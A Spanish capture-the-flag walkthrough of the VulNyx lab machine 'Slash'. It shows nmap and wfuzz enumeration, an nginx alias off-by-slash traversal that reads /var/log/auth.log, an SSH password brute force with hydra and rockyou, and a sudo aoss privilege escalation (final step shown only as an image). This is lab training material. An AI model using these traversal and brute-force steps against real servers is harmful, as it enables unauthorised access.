VulNyx - Slash

- Alias LFI Misconfiguration - Nginx
- SSH Brute Force - Hydra
- Abusing Aoss Binary - Sudo Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.13
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.13
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Welcome to nginx!
| http-methods:
|_ Supported Methods: GET HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP - TCP 80
Realizo fuerza bruta de directorios y encuentro el directorio /bak.
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/Web-Content/big.txt 192.168.1.13/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.13/FUZZ
Total requests: 20476
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003076: 301 7 L 11 W 169 Ch "bak"
Enumero el directorio /bak.
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/Web-Content/big.txt 192.168.1.13/bak/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.13/bak/FUZZ
Total requests: 20476
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000005882: 200 18 L 31 W 283 Ch "default"
Si lanzo curl al directorio /default me muestra la configuración de nginx.
❯ curl -s 192.168.1.13/bak/default
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
location /bak {
alias /var/backups/;
}
}
En hacktricks busco por slash y encuentro esta información.


Aplicando la metodología de hacktricks consigo leer el index.html de nginx.
❯ curl -s 192.168.1.13/bak../www/html/index.html
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
Realizo fuerza bruta de directorios y me doy cuenta de que estoy dentro del directorio /var.
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/Web-Content/big.txt 192.168.1.13/bak../FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.13/bak../FUZZ
Total requests: 20476
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003047: 301 7 L 11 W 169 Ch "backups"
000003932: 301 7 L 11 W 169 Ch "cache"
000010776: 301 7 L 11 W 169 Ch "lib"
000011003: 301 7 L 11 W 169 Ch "local"
000011025: 301 7 L 11 W 169 Ch "lock"
000011034: 301 7 L 11 W 169 Ch "log"
000011233: 301 7 L 11 W 169 Ch "mail"
000013118: 301 7 L 11 W 169 Ch "opt"
000015699: 301 7 L 11 W 169 Ch "run"
000017014: 301 7 L 11 W 169 Ch "spool"
000018177: 301 7 L 11 W 169 Ch "tmp"
000020073: 301 7 L 11 W 169 Ch "www"
Enumero el directorio /log por extensiones .log.
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/Web-Content/common.txt -z list,log 192.168.1.13/bak../log/FUZZ.FUZ2Z
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.13/bak../log/FUZZ.FUZ2Z
Total requests: 4723
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000744: 200 21 L 257 W 1970 Ch "auth - log"
Uso curl para leer el archivo auth.log y enumero el usuario omar.
❯ curl -s 192.168.1.13/bak../log/auth.log
Aug 18 07:55:44 slash systemd: pam_unix(systemd-user:session): session closed for user omar
Aug 18 07:55:52 slash sshd[836]: Accepted password for omar from 10.0.0.4 port 45216 ssh2
Aug 18 07:55:52 slash sshd[836]: pam_unix(sshd:session): session opened for user omar(uid=1000) by (uid=0)
Aug 18 07:55:52 slash systemd-logind[341]: New session 10 of user omar.
Aug 18 07:55:52 slash systemd: pam_unix(systemd-user:session): session opened for user omar(uid=1000) by (uid=0)
Con Hydra realizo fuerza bruta al usuario omar y encuentro una contraseña.
❯ hydra -l omar -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.13 -F -I -V
[22][ssh] host: 192.168.1.13 login: omar password: o*****n
Me conecto al sistema con el usuario omar.
❯ ssh omar@192.168.1.13
omar@192.168.1.13's password:
omar@slash:~$ id
uid=1000(omar) gid=1000(omar) grupos=1000(omar)
Enumero permisos de sudo.
omar@slash:~$ sudo -l
Matching Defaults entries for omar on slash:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User omar may run the following commands on slash:
(root) NOPASSWD: /usr/bin/aoss
Busco información sobre el binario aoss.

Obtengo el root de la siguiente forma.

Y aquí termina la máquina Slash.
Saludos!